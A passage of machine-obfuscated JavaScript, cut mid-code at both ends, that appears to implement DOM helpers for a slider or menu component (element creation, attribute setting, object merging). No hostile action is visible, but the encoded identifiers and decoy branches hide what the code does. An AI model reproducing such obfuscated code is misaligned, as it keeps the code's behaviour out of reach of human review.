-990)}_0x5e6c26[_0x5a5586(4944,3372,3589,3838)](_0x2c9fd3,_0x19166,_0x4c339a[_0x149164(922,-476,1052,-898)+"d"][_0x5a5586(1912,5356,3568,3509)](_0x4c339a))}function _0x4c56a0(_0x44db03,_0x36a149){var _0x4cb40a={eWPNj:function(_0xa7aca,_0x1e8d37){return _0xa7aca(_0x1e8d37)}};function _0x4661d1(_0x3cfb3c,_0x4beb1b,_0xfa0cec,_0x3e98b6){return _0x4b0756(_0xfa0cec-963,_0x4beb1b,_0xfa0cec-269,_0x3e98b6-140)}function _0x228cca(_0x1f4815,_0x15ec96,_0x5880b9,_0x140ea7){return _0x3c948a(_0x1f4815-360,_0x15ec96-136,_0x15ec96,_0x140ea7- -26)}if(_0x5e6c26[_0x228cca(2981,3486,1856,1647)]!==_0x5e6c26.bfoIL)_0x5e6c26.fILVm(_0x2c9fd3,_0x44db03,function(_0x43cdb3){var _0x349aea={aaEhd:function(_0x4ba997,_0x4de545){function _0x1cf8e8(_0x24fe6b,_0x2a66f6,_0x5b360f,_0x117925){return _0x1d57(_0x5b360f- -638,_0x24fe6b)}return _0x5e6c26[_0x1cf8e8(-475,-743,3,-1744)](_0x4ba997,_0x4de545)}};function _0x30c4f3(_0x4a5d23,_0x589c13,_0x3bb32f,_0x1be812){return _0x228cca(_0x4a5d23-173,_0x1be812,_0x3bb32f-206,_0x3bb32f- -949)}function _0x4e236b(_0x21dab6,_0x3c008a,_0x2fd21a,_0x315518){return _0x228cca(_0x21dab6-442,_0x21dab6,_0x2fd21a-85,_0x3c008a- -1095)}if(_0x5e6c26[_0x4e236b(985,1095,-271,1383)](_0x5e6c26.VNeZJ,_0x4e236b(217,278,1912,-1235))){var _0x36b1d5=_0x5e6c26.cgedP(_0x36a149,_0x43cdb3).parentNode;_0x36b1d5&&_0x36b1d5.insertBefore(_0x43cdb3,_0x36a149)}else _0x188e54=_0x44bae5.replace("%s",_0x349aea[_0x30c4f3(2816,2310,1572,-387)]("",_0x85227b))});else{var _0x3f08ba=_0x4cb40a.eWPNj(_0x4caed2,_0x438eec);_0x3f08ba.on(_0x4bacdc,function(_0x3b6985,_0x44626b,_0x2dadb0){_0x44c48a.go(_0x1b9b84.is(_0x3a43be)?_0x2dadb0:_0x3b6985)}),_0x2d2609[_0x4661d1(1537,3835,3075,1041)](_0x3f08ba)}}function _0x584e71(_0x346f20,_0x2d5f51){function _0x1bbc9e(_0x4c9079,_0x3dd1f7,_0x1e0f5c,_0x19b1d1){return _0x4b0756(_0x19b1d1-697,_0x1e0f5c,_0x1e0f5c-376,_0x19b1d1-293)}function _0x2f705b(_0x175d6d,_0xa544f1,_0x280b12,_0x3d22aa){return _0x3c948a(_0x175d6d-382,_0xa544f1-317,_0x175d6d,_0x3d22aa- -141)}return _0x5e6c26[_0x2f705b(2584,2838,747,1274)](_0x533370,_0x346f20)&&(_0x346f20[_0x1bbc9e(2449,324,1033,1454)+_0x2f705b(5904,2471,5238,3886)]||_0x346f20[_0x2f705b(2946,2233,3012,2037)])[_0x1bbc9e(2403,4167,3832,2471)](_0x346f20,_0x2d5f51)}function _0x211751(_0x192c56,_0x5b3559){function _0x17e72f(_0x2784bd,_0x457d8c,_0x51307d,_0x2bed4b){return _0x4b0756(_0x457d8c-669,_0x51307d,_0x51307d-493,_0x2bed4b-247)}function _0x59e82c(_0xd3d063,_0x45804e,_0x446b5d,_0x44effe){return _0x3c948a(_0xd3d063-170,_0x45804e-306,_0xd3d063,_0x446b5d- -951)}var _0xb6e4ea={fwphk:function(_0x4d8e9a,_0x1285ed){function _0x342cde(_0x2d906f,_0x32ca30,_0x385dac,_0x38ff06){return _0x1d57(_0x32ca30- -714,_0x385dac)}return _0x5e6c26[_0x342cde(-301,6,-177,-1562)](_0x4d8e9a,_0x1285ed)}},_0x16f76e=_0x192c56?_0x5e6c26[_0x17e72f(233,2252,1906,853)](_0x30eabc,_0x192c56.children):[];if(_0x5b3559)if(_0x5e6c26[_0x59e82c(204,1346,1984,2422)]===_0x5e6c26[_0x17e72f(3375,1366,1462,1331)])_0xb6e4ea[_0x17e72f(592,1209,1854,2087)](_0x1dd3b6,""),_0xf42fb9[_0x17e72f(3870,3582,2897,2998)]();else return _0x16f76e.filter(function(_0x347418){function _0x4f5c7a(_0x344a9e,_0x559815,_0x19ece2,_0x3a1f2c){return _0x59e82c(_0x344a9e,_0x559815-372,_0x19ece2-497,_0x3a1f2c-319)}return _0x5e6c26[_0x4f5c7a(4605,817,2814,4291)](_0x584e71,_0x347418,_0x5b3559)});else return _0x16f76e}function _0x9e5718(_0x28b5f6,_0x2392ae){var _0x37913a={};_0x37913a[_0xfcf1d0(-11,742,1110,844)]=_0x5e6c26.VjKhV;var _0x7f70c0=_0x37913a;function _0xfcf1d0(_0x563bbd,_0x4d7a1d,_0xe5509a,_0x4c6731){return _0x4b0756(_0x4c6731-348,_0xe5509a,_0xe5509a-75,_0x4c6731-396)}function _0x2993fb(_0x2a5fab,_0x2682d4,_0x59d6d1,_0x1a2cc7){return _0x3c948a(_0x2a5fab-198,_0x2682d4-452,_0x2682d4,_0x2a5fab- -1374)}if(_0x2392ae){if(_0x5e6c26.wFIml(_0x5e6c26[_0x2993fb(1519,3033,342,50)],_0x2993fb(3853,3268,5339,5351)))return _0x5e6c26.OpEnA(_0x211751,_0x28b5f6,_0x2392ae)[0];_0x19f9e8=_0x1896ea}else if(_0x5e6c26[_0x2993fb(176,-1587,-469,-424)](_0x5e6c26.ViTkw,"tNAIZ"))_0x3e6cba[_0xfcf1d0(4366,5985,5408,4002)][_0x2993fb(2030,2333,1874,1252)+"layState"]=_0x7f70c0[_0x2993fb(891,1666,270,-915)];else return _0x28b5f6[_0x2993fb(2615,3351,2298,943)+_0x2993fb(1755,2368,1313,2862)]}var _0x2e96ae=Object[_0x3c948a(3918,4314,3606,2738)];function _0x50b14f(_0x539ec9,_0x559a7c,_0x672160){function _0x39c858(_0x17977f,_0x14005d,_0x4bc5c2,_0x263bb3){return _0x4b0756(_0x14005d-232,_0x263bb3,_0x4bc5c2-347,_0x263bb3-295)}function _0x10d7fb(_0x272c7e,_0x59a240,_0xaf2447,_0x5be364){return _0x3c948a(_0x272c7e-327,_0x59a240-313,_0x5be364,_0x59a240- -320)}var _0x4297ae={lwCxO:function(_0x3a20b3,_0x165d1c){function _0x4fc17f(_0x58e2a5,_0x35d889,_0x58e95d,_0x4638d3){return _0x1d57(_0x4638d3- -413,_0x58e2a5)}return _0x5e6c26[_0x4fc17f(1775,2282,1313,1e3)](_0x3a20b3,_0x165d1c)},rKTGX:function(_0x1fda2f,_0x2d3b07){function _0x4b703b(_0x5d2b7c,_0x354e04,_0x1cba7f,_0x50b98b){return _0x1d57(_0x5d2b7c-720,_0x354e04)}return _0x5e6c26[_0x4b703b(3458,3036,2461,2183)](_0x1fda2f,_0x2d3b07)},OzcES:function(_0x1e8b5c,_0xad48c8){function _0x16bdea(_0x17e387,_0x16b983,_0x50cf3e,_0x505d37){return _0x1d57(_0x505d37-183,_0x17e387)}return _0x5e6c26[_0x16bdea(1470,-1160,159,641)](_0x1e8b5c,_0xad48c8)},Xxdcq:_0x5e6c26.QxUzV,AYYDH:_0x10d7fb(506,1938,248,212),YCjfQ:function(_0x491832,_0xff9def,_0x5116bb){function _0xa2f19c(_0x580ad7,_0x30606f,_0x26c633,_0xe2cc46){return _0x10d7fb(_0x580ad7-54,_0x30606f- -1595,_0x26c633-457,_0x580ad7)}return _0x5e6c26[_0xa2f19c(925,784,2447,2100)](_0x491832,_0xff9def,_0x5116bb)},zbsVL:function(_0x26f3a7,_0x1b188b){return _0x5e6c26.CpQRj(_0x26f3a7,_0x1b188b)},fPWwU:function(_0x9a03b4){function _0x5e94f4(_0x2f59f6,_0x204378,_0x544641,_0x16f39e){return _0x10d7fb(_0x2f59f6-210,_0x204378-34,_0x544641-68,_0x16f39e)}return _0x5e6c26[_0x5e94f4(2665,1394,41,75)](_0x9a03b4)}};if(_0x5e6c26.DkpSf("UjMpw",_0x5e6c26[_0x39c858(-1522,202,-1750,429)]))return _0x539ec9&&(_0x672160?_0x2e96ae(_0x539ec9).reverse():_0x5e6c26.xsLsE(_0x2e96ae,_0x539ec9))[_0x10d7fb(3537,3624,5496,2004)](function(_0x231bd7){function _0x1464e6(_0x301318,_0x385e7c,_0x111d46,_0x7af4eb){return _0x39c858(_0x301318-206,_0x301318- -15,_0x111d46-241,_0x111d46)}var _0x5cb1f7={OiwSI:function(_0x2d6c48,_0x4a7600){function _0xa9e5fc(_0x2d6eb2,_0x448b49,_0x1d6962,_0x3227d2){return _0x1d57(_0x448b49-962,_0x2d6eb2)}return _0x4297ae[_0xa9e5fc(5892,4322,5425,3588)](_0x2d6c48,_0x4a7600)},jNCSZ:function(_0x4ad31f,_0x5fff35){function _0x1a8681(_0x171533,_0x26b176,_0x18ee48,_0x31d5d6){return _0x1d57(_0x18ee48-278,_0x31d5d6)}return _0x4297ae[_0x1a8681(4841,3568,3875,4664)](_0x4ad31f,_0x5fff35)}};function _0x3e94ee(_0x5a624c,_0x2cb50b,_0x410ee1,_0x1e1a47){return _0x39c858(_0x5a624c-144,_0x1e1a47-29,_0x410ee1-308,_0x5a624c)}if(_0x4297ae[_0x3e94ee(2381,3253,2108,3899)](_0x231bd7,_0x4297ae.Xxdcq))if(_0x4297ae[_0x1464e6(3855,4412,2669,4939)](_0x4297ae[_0x1464e6(1168,645,1407,1748)],_0x4297ae[_0x1464e6(1168,1087,-439,121)])){var _0x10539b=_0x4e6798(_0x289edb);_0x10539b===_0x33ed27(_0x415d05)?_0x552d96.go("<"):_0x5cb1f7[_0x3e94ee(5127,3241,2097,3301)](_0x10539b,_0x5cb1f7.jNCSZ(_0x31eb9f,_0x4d3251))&&_0x505ec5.go(">")}else _0x4297ae[_0x1464e6(1033,952,1200,266)](_0x559a7c,_0x539ec9[_0x231bd7],_0x231bd7)}),_0x539ec9;var _0x18bd87=_0x4297ae[_0x10d7fb(2135,2203,481,1513)](_0x32fe76,_0x5357fa.toIndex(_0x4297ae[_0x10d7fb(4940,4297,6254,4825)](_0x56017e)));_0x20e95e(_0xbe7944?_0x4297ae.YCjfQ(_0x57f28b,_0x18bd87,_0x1c604f):_0x18bd87),_0x506ea5&&_0x240687()}function _0x141a69(_0x4ca6bb){var _0x3cf968={zAqPS:function(_0x497b71,_0x3ff2dc,_0x2aef71){function _0x496dc2(_0x47866e,_0x10038b,_0x30b60e,_0x5ca314){return _0x1d57(_0x30b60e- -888,_0x47866e)}return _0x5e6c26[_0x496dc2(2785,1553,839,900)](_0x497b71,_0x3ff2dc,_0x2aef71)}};_0x30eabc(arguments,1)[_0x368f34(2819,1410,4646,3225)](function(_0x13b3a0){function _0x1fc72c(_0x243cb7,_0x238081,_0x543b7e,_0x193404){return _0x368f34(_0x543b7e- -352,_0x238081-178,_0x543b7e-124,_0x193404)}_0x3cf968[_0x1fc72c(2412,2464,504,813)](_0x50b14f,_0x13b3a0,function(_0x317949,_0x2dea7a){_0x4ca6bb[_0x2dea7a]=_0x13b3a0[_0x2dea7a]})});function _0x368f34(_0x3ab6bd,_0x1ad5ac,_0x2c03b8,_0x17304d){return _0x4b0756(_0x3ab6bd-644,_0x17304d,_0x2c03b8-141,_0x17304d-402)}return _0x4ca6bb}function _0x314546(_0x281ddf){function _0x175072(_0x5a5353,_0x13c239,_0x461df4,_0x4c5384){return _0x4b0756(_0x13c239-840,_0x5a5353,_0x461df4-281,_0x4c5384-59)}function _0x48f514(_0x287ed0,_0xa8066d,_0xf5f9a4,_0x3a93e8){return _0x4b0756(_0x287ed0-660,_0xf5f9a4,_0xf5f9a4-264,_0x3a93e8-131)}if(_0x5e6c26[_0x175072(-669,501,-468,459)](_0x5e6c26.fZuPv,_0x5e6c26.fZuPv))_0x80fa16=_0x5e6c26[_0x175072(3368,1353,2629,3205)](_0x3a0e3e,_0x5e6c26[_0x175072(1910,684,754,699)](_0x36e3ef,+_0x5e6c26[_0x175072(-750,684,2184,-959)](_0x5e6c26[_0x175072(2341,1183,1041,-412)]("",_0x319a6b),_0x5e6c26.bMBLa(+_0x1ae62f,-338*-14+7111+-11842))),_0x547527);else return _0x30eabc(arguments,-6417+-2*-1962+1*2494).forEach(function(_0x4ff0ae){var _0x544869={kEDsS:function(_0x3e1025,_0xfd39a0){function _0x486ceb(_0xa49529,_0x486d2e,_0x14d144,_0x595970){return _0x1d57(_0xa49529-963,_0x14d144)}return _0x5e6c26[_0x486ceb(5048,3233,3691,4790)](_0x3e1025,_0xfd39a0)},ukZgn:function(_0x10d83f,_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66){return _0x10d83f(_0x43ce87,_0xeee86b,_0x3e3ce4,_0x227f19,_0x669a66)},AaGpY:function(_0x2d0595,_0x19b004){return _0x2d0595(_0x19b004)},YhxQB:function(_0x55f7e2,_0x2c10f3){function _0x13f54d(_0x3f2b6d,_0x18ae8e,_0x86e316,_0x309aed){return _0x1d57(_0x3f2b6d- -692,_0x86e316)}return _0x5e6c26[_0x13f54d(1806,2869,2363,738)](_0x55f7e2,_0x2c10f3)},yaBKa:_0x5e6c26[_0x54ad75(38,-873,-375,241)],waLxJ:function(_0x194f86,_0xd96f71){function _0x30dd5d(_0x398ec7,_0xe1db12,_0xb05899,_0x2a779b){return _0x54ad75(_0x2a779b,_0xe1db12-75,_0xb05899-249,_0xb05899- -132)}return _0x5e6c26[_0x30dd5d(3499,2223,1472,1215)](_0x194f86,_0xd96f71)},grOLx:_0x5e6c26[_0x279b47(3995,5388,4530,3809)],cStpt:"RJXIF",HCXAk:function(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0){return _0x5e6c26.xNdTN(_0x5620ba,_0x37a9d4,_0x5b40d9,_0x3522f0)}};function _0x279b47(_0x2e2836,_0x57a090,_0x5c5c42,_0x32dc2c){return _0x48f514(_0x2e2836-755,_0x57a090-300,_0x5c5c42,_0x32dc2c-94)}function _0x54ad75(_0x596a66,_0x11145f,_0x28623e,_0xd66b4){return _0x175072(_0x596a66,_0xd66b4- -819,_0x28623e-385,_0xd66b4-2)}_0x50b14f(_0x4ff0ae,function(_0x439bfd,_0x39894c){function _0x33d3f6(_0x285203,_0x3af502,_0x40f5e6,_0xe1f9fb){return _0x279b47(_0x40f5e6- -181,_0x3af502-475,_0xe1f9fb,_0xe1f9fb-43)}var _0x5942ee={fsczx:function(_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a){function _0x5bf076(_0xe69f3e,_0x1c0517,_0x4a7dd2,_0xd82eb){return _0x1d57(_0x1c0517- -765,_0x4a7dd2)}return _0x544869[_0x5bf076(500,1100,-340,470)](_0x3e65b4,_0x2ce256,_0x1c98b9,_0x4338aa,_0x569ca3,_0x1a581a)},uYDZc:function(_0x102621,_0x506c0b){function _0x19ac9c(_0x191032,_0x299c3c,_0x47ed72,_0x3b0627){return _0x1d57(_0x299c3c-769,_0x47ed72)}return _0x544869[_0x19ac9c(4263,2449,719,2846)](_0x102621,_0x506c0b)}};function _0x4c5604(_0x4ab7b3,_0x246060,_0x2cec6,_0x155ae8){return _0x279b47(_0x4ab7b3- -668,_0x246060-61,_0x2cec6,_0x155ae8-328)}if(_0x4421e8(_0x439bfd))_0x544869[_0x33d3f6(2846,4649,3602,1580)](_0x544869[_0x4c5604(3762,3072,5621,2822)],_0x544869[_0x33d3f6(4203,4750,4249,6275)])?_0x5942ee[_0x4c5604(3183,3780,1416,3140)](_0x34fa4,_0x5942ee[_0x33d3f6(403,199,1343,-369)](_0x141970,_0x5942ee.uYDZc(_0x587f0e,!0)),600,!1,_0x52c592,!0):_0x281ddf[_0x39894c]=_0x439bfd[_0x4c5604(1660,713,-65,1286)]();else if(_0x544869[_0x33d3f6(2233,2369,2231,2879)](_0x247ca0,_0x439bfd)){if(_0x544869.grOLx===_0x544869[_0x4c5604(1825,1917,307,642)])return _0x527cf3(_0x5286e7()?_0x291c4e:_0x544869[_0x4c5604(1253,976,3135,2647)](_0x3586cc,_0x4649f1),0,_0x371751);_0x281ddf[_0x39894c]=_0x544869[_0x33d3f6(3945,5251,4640,3186)](_0x314546,{},_0x544869[_0x4c5604(1630,3625,1433,259)](_0x247ca0,_0x281ddf[_0x39894c])?_0x281ddf[_0x39894c]:{},_0x439bfd)}else _0x281ddf[_0x39894c]=_0x439bfd})}),_0x281ddf}function _0x9f32e0(_0x22f759,_0x257343){function _0x27f844(_0x5ef28c,_0x38be19,_0x5750ac,_0x365ba6){return _0x4b0756(_0x38be19-1200,_0x5ef28c,_0x5750ac-278,_0x365ba6-390)}function _0x2b6a0c(_0x5a78f1,_0x155f64,_0x586657,_0x5e786f){return _0x4b0756(_0x586657-1142,_0x5e786f,_0x586657-237,_0x5e786f-304)}if(_0x5e6c26.NfVVR(_0x27f844(5569,4199,4047,3923),_0x5e6c26.AJkgP))_0x5e6c26[_0x2b6a0c(5698,3841,3859,2105)](_0x2c9fd3,_0x257343||_0x2e96ae(_0x22f759),function(_0x42a6e0){function _0x5a34ef(_0x11420a,_0x1a131f,_0x1a0f66,_0x22372c){return _0x2b6a0c(_0x11420a-119,_0x1a131f-170,_0x11420a-650,_0x1a0f66)}var _0x221361={};_0x221361[_0x5a34ef(4628,3765,4244,5305)]=_0x5e6c26[_0x5a34ef(4743,2772,6177,5006)],_0x221361[_0x23bf9d(4174,3748,2824,5551)]=_0x5e6c26[_0x23bf9d(3301,3462,3779,2799)],_0x221361[_0x23bf9d(5501,3582,5289,4104)]=_0x5e6c26.rkNEb;function _0x23bf9d(_0x293914,_0x555765,_0x3db4a5,_0x21ac8c){return _0x27f844(_0x293914,_0x555765- -193,_0x3db4a5-190,_0x21ac8c-140)}var _0x473281=_0x221361;_0x5e6c26[_0x5a34ef(4142,2897,3378,2904)](_0x5e6c26[_0x23bf9d(1956,3595,1655,3422)],_0x5e6c26[_0x23bf9d(-414,629,2435,2299)])?delete _0x22f759[_0x42a6e0]:(this["closeMenuD"+_0x5a34ef(3527,2407,3872,4775)](_0xc3a303,this[_0x23bf9d(2591,4481,5951,3811)+_0x23bf9d(4318,3457,4885,3776)][_0x5a34ef(2919,2274,1584,4344)+_0x23bf9d(833,1628,3028,3202)](_0x5a34ef(4161,4738,5934,5655))),this[_0x23bf9d(767,2134,3087,2670)+_0x23bf9d(2051,1628,919,1076)](_0x473281[_0x23bf9d(5622,3843,4957,4903)])[_0x23bf9d(958,985,1798,247)+"te"](_0x473281.xMkgM,_0x473281[_0x5a34ef(4367,2391,3907,5243)]))});else return _0x5e6c26[_0x2b6a0c(5013,2369,4289,6254)](_0x1e0898,_0x80144f)}function _0x5865a4(_0x4fb9b8,_0x1a974f){function _0x5f29bf(_0x5c1238,_0x5b74a7,_0x359eb0,_0x2ae1ed){return _0x3c948a(_0x5c1238-175,_0x5b74a7-407,_0x5b74a7,_0x2ae1ed- -844)}_0x5e6c26[_0x5f29bf(3794,4273,5675,3642)](_0x2c9fd3,_0x4fb9b8,function(_0x4ec964){var _0x659d5={};function _0x1a7012(_0x4e537f,_0x1ec08a,_0x58157a,_0x1b1da6){return _0x5f29bf(_0x4e537f-462,_0x1ec08a,_0x58157a-432,_0x4e537f-343)}_0x659d5.Xgbam=_0x5e6c26[_0x120903(2277,1171,-673,268)];function _0x120903(_0x2146b1,_0x43756d,_0x196dbc,_0x25240e){return _0x5f29bf(_0x2146b1-366,_0x196dbc,_0x196dbc-200,_0x43756d- -656)}var _0x481965=_0x659d5;_0x5e6c26[_0x120903(2272,1768,3608,1861)](_0x2c9fd3,_0x1a974f,function(_0x26d01e){var _0x33de68={VMxqk:function(_0x4a593e,_0x2860c9,_0x498e04,_0xe357d3){return _0x4a593e(_0x2860c9,_0x498e04,_0xe357d3)}};function _0x30260a(_0x23360b,_0x15ecd8,_0x29ca0d,_0x3bb02e){return _0x120903(_0x23360b-397,_0x29ca0d-145,_0x15ecd8,_0x3bb02e-82)}function _0x381b16(_0x8ab2f9,_0x58de5d,_0x5797e7,_0x18c0fb){return _0x1a7012(_0x8ab2f9- -1166,_0x58de5d,_0x5797e7-282,_0x18c0fb-376)}_0x4ec964&&(_0x481965.Xgbam===_0x30260a(4677,2427,2909,2119)?_0x33de68[_0x381b16(3493,1548,1708,4853)](_0x1b1552,_0x27e710,_0x44b223,_0x210502.track.id):_0x4ec964[_0x381b16(3304,4701,3583,4273)+_0x381b16(983,2623,3004,2435)](_0x26d01e))})})}function _0x54c12f(_0x59d269,_0x5abfc0,_0x1adc0f){function _0x16ad54(_0x1aa13e,_0x2555ea,_0x49145e,_0x17d681){return _0x3c948a(_0x1aa13e-119,_0x2555ea-14,_0x49145e,_0x1aa13e- -936)}var _0x1b4c18={vCnvM:function(_0x2e0833,_0x512413,_0x1ec42a){return _0x5e6c26.KkQjz(_0x2e0833,_0x512413,_0x1ec42a)},awWXp:_0x16ad54(1844,3808,2740,3153)+_0x16ad54(2055,381,2774,745)+_0x52f182(1495,2634,570,1987),bHdkB:_0x5e6c26.RNPuF,QnZaB:function(_0x2b3e99,_0x117fa7){function _0x4a9666(_0x4384fe,_0xee7db6,_0x42139e,_0x14a056){return _0x52f182(_0x14a056-917,_0xee7db6,_0x42139e-333,_0x14a056-99)}return _0x5e6c26[_0x4a9666(-238,292,3257,1417)](_0x2b3e99,_0x117fa7)},CflJl:_0x16ad54(4340,4935,4479,4594),rvvLT:function(_0x2d1d3b,_0x58dfea){function _0x1d6587(_0x52ab22,_0x5c7488,_0x3029d0,_0x26769c){return _0x16ad54(_0x52ab22-45,_0x5c7488-361,_0x3029d0,_0x26769c-382)}return _0x5e6c26[_0x1d6587(1709,1429,2437,126)](_0x2d1d3b,_0x58dfea)},WuDXO:function(_0x4778fc,_0x93c44c){return _0x5e6c26.LhEKI(_0x4778fc,_0x93c44c)},gxrBj:function(_0x4afbb5,_0x129213,_0xbcb949){function _0x31fc33(_0x227541,_0x3b51e1,_0x1e8499,_0x57e331){return _0x52f182(_0x57e331-522,_0x227541,_0x1e8499-454,_0x57e331-121)}return _0x5e6c26[_0x31fc33(4104,6261,5806,4637)](_0x4afbb5,_0x129213,_0xbcb949)}};function _0x52f182(_0x25e428,_0x5dda11,_0x1e0556,_0x3fa10b){return _0x3c948a(_0x25e428-203,_0x5dda11-350,_0x5dda11,_0x25e428- -1050)}if(_0x5e6c26.ehOFF(_0x247ca0,_0x5abfc0))if(_0x5e6c26[_0x52f182(1212,1866,2219,717)]===_0x16ad54(3318,4580,4447,3371))_0x5e6c26[_0x52f182(3554,1871,2661,2086)](_0x50b14f,_0x5abfc0,function(_0x279140,_0x39f233){function _0x2baf5b(_0x23cef2,_0x5bb65a,_0x29b5be,_0xa4f5a7){return _0x16ad54(_0x23cef2-245,_0x5bb65a-122,_0x29b5be,_0xa4f5a7-297)}function _0x315422(_0x5c279b,_0x40c88d,_0x2898a0,_0x3d173c){return _0x16ad54(_0x5c279b- -329,_0x40c88d-295,_0x2898a0,_0x3d173c-145)}if(_0x315422(2730,1932,4336,3882)!==_0x5e6c26[_0x315422(1495,1573,201,3116)])return this._C.Slides[_0x2baf5b(3046,4930,4043,3393)](_0x180d53),this;_0x54c12f(_0x59d269,_0x39f233,_0x279140)});else return _0x1b4c18[_0x52f182(2488,1892,3242,945)](_0x210321,arguments,-319*-13+9049*1+-13195)[_0x16ad54(3008,1498,1667,3537)](function(_0x2fed41){function _0x4dafa9(_0x45229f,_0x4d7a94,_0xfe8e23,_0x2c5777){return _0x52f182(_0xfe8e23-918,_0x2c5777,_0xfe8e23-36,_0x2c5777-348)}_0x1b4c18[_0x4dafa9(2965,4237,3406,3397)](_0x7aa080,_0x2fed41,function(_0x368840,_0xf854e0){_0x510e9e[_0xf854e0]=_0x2fed41[_0xf854e0]})}),_0x3476c9;else _0x5e6c26.LhEKI(_0x5e6c26[_0x16ad54(1660,1071,498,2751)],_0x5e6c26.lPWGu)?(this[_0x52f182(4055,2281,3160,3077)+_0x16ad54(4290,3724,3130,2802)][_0x52f182(1793,1871,3043,-187)][_0x16ad54(2994,2635,1152,3783)](_0x1b4c18.awWXp),this[_0x52f182(4055,2296,5862,5998)+_0x16ad54(4290,5398,4523,6333)][_0x16ad54(811,2676,-177,2618)+"te"](_0x1b4c18.bHdkB,_0x87ada9[_0x52f182(3296,5002,2979,3982)+_0x16ad54(1109,2481,-540,450)][_0x16ad54(2792,3041,1170,3230)+_0x16ad54(3862,2838,5287,2363)])):_0x5e6c26[_0x16ad54(3550,3753,2957,2116)](_0x2c9fd3,_0x59d269,function(_0x49048f){function _0x20c7bb(_0x35e4ee,_0xad57b3,_0x543bdf,_0x499929){return _0x52f182(_0xad57b3- -103,_0x35e4ee,_0x543bdf-439,_0x499929-448)}function _0x5a9501(_0x44d8d6,_0x123a11,_0x25830e,_0x8ce5cb){return _0x52f182(_0x25830e-968,_0x123a11,_0x25830e-323,_0x8ce5cb-36)}if(_0x1b4c18.QnZaB(_0x20c7bb(4836,4123,5208,5608),_0x1b4c18[_0x20c7bb(1612,2673,1870,4649)]))_0x1b4c18.rvvLT(_0x13a910,_0x1adc0f)||_0x1b4c18.WuDXO(_0x1adc0f,"")?_0x1b4c18[_0x5a9501(-21,2165,1890,1847)](_0x5865a4,_0x49048f,_0x5abfc0):_0x49048f[_0x20c7bb(2607,594,-1328,-955)+"te"](_0x5abfc0,_0x1b4c18.rvvLT(String,_0x1adc0f));else return _0x1a1538?-9204+1*-5767+-14971*-1:_0x23dca1})}function _0x589ad6(_0x4459a8,_0x419f35,_0x2e969f){function _0x442b09(_0x27b6f,_0x189b39,_0xf4c2e0,_0x805733){return _0x3c948a(_0x27b6f-275,_0x189b39-374,_0x189b39,_0x27b6f- -782)}var _0x1289b7={OXAMF:function(_0x231870,_0x3e2585,_0x595ca0){function _0x378693(_0x28330f,_0x2679a7,_0x4f53a7,_0x4603ca){return _0x1d57(_0x4603ca- -503,_0x2679a7)}return _0x5e6c26[_0x378693(3551,3838,3826,3243)](_0x231870,_0x3e2585,_0x595ca0)},vYdun:_0x5e6c26[_0x362c40(1569,984,3295,2893)]},_0x4f5455=document["createElem"+_0x442b09(4098,2211,4350,4601)](_0x4459a8);if(_0x419f35)if(_0x575089(_0x419f35))if(_0x5e6c26.oEhrG===_0x362c40(749,3696,998,2367)){var _0x140475=_0x1289b7[_0x442b09(2732,3956,4769,800)](_0x3a7d17,_0x3a30af[_0x442b09(4147,2440,5267,4647)]||_0x2440bb[_0x362c40(1738,281,785,611)],_0x1289b7[_0x362c40(4050,3602,1902,2875)]);_0x140475&&_0x140475[_0x362c40(3669,3730,1044,2615)]&&_0x2ce0fc(_0x2b6b50,_0x140475,_0x163928)}else _0x12ce0e(_0x4f5455,_0x419f35);else _0x5e6c26[_0x362c40(2492,4810,1818,3856)](_0x54c12f,_0x4f5455,_0x419f35);_0x2e969f&&_0x5e6c26[_0x362c40(3169,4808,4905,3188)](_0x368129,_0x2e969f,_0x4f5455);function _0x362c40(_0x3cb784,_0x488912,_0x215da0,_0x425d54){return _0x4b0756(_0x425d54-911,_0x488912,_0x215da0-481,_0x425d54-57)}return _0x4f5455}function _0x3be8d4(_0x290603,_0x5529a4,_0x330386){function _0x12669d(_0x1e1ecf,_0x8e0fa2,_0x492ed4,_0x538885){return _0x4b0756(_0x8e0fa2-376,_0x1e1ecf,_0x492ed4-282,_0x538885-147)}var _0x5661e9={RGTmR:_0x19f04e(1356,3032,-201,2831),mOONj:_0x5e6c26[_0x19f04e(4423,3614,6343,4009)],MsBLW:function(_0x5950ca,_0x31081b){return _0x5950ca(_0x31081b)},yAUJd:function(_0x3f841d,_0xe34f7){function _0x9ec2eb(_0x4a0b2e,_0x207535,_0x48ef64,_0x1f4e5a){return _0x19f04e(_0x48ef64- -574,_0x207535,_0x48ef64-233,_0x1f4e5a-168)}return _0x5e6c26[_0x9ec2eb(2004,5843,3996,5708)](_0x3f841d,_0xe34f7)},OSxYv:function(_0x735766,_0x517b30){function _0x11ab01(_0x3b7687,_0x482129,_0x533731,_0x4a8aa7){return _0x12669d(_0x3b7687,_0x4a8aa7- -167,_0x533731-376,_0x4a8aa7-291)}return _0x5e6c26[_0x11ab01(1465,595,-183,1792)](_0x735766,_0x517b30)},VeLmy:_0x5e6c26.TqJKe,ZhxDw:function(_0x33744e,_0x393bda){function _0x131f7a(_0x24fe97,_0x3d0338,_0x2e4de5,_0xc7087a){return _0x12669d(_0x3d0338,_0xc7087a-781,_0x2e4de5-334,_0xc7087a-29)}return _0x5e6c26[_0x131f7a(3289,6293,3178,4443)](_0x33744e,_0x393bda)},NIqxo:_0x5e6c26[_0x19f04e(4053,2467,4826,5661)],McfRd:_0x5e6c26[_0x12669d(-284,1245,1045,-592)]};function _0x19f04e(_0x3a19f8,_0x14f9ae,_0x48a3a8,_0xfcdc8e){return _0x3c948a(_0x3a19f8-228,_0x14f9ae-210,_0x14f9ae,_0x3a19f8- -487)}if(_0x5e6c26.nSCwt(_0x5e6c26[_0x19f04e(4574,6328,2550,2812)],_0x12669d(1544,892,810,-152))){var _0x29e899={};_0x29e899[_0x19f04e(1501,1e3,2655,959)]=_0x5661e9[_0x12669d(1622,3448,4072,1487)];var _0x32212b=_0x29e899;this[_0x19f04e(1410,2751,3310,1764)]=!0;let 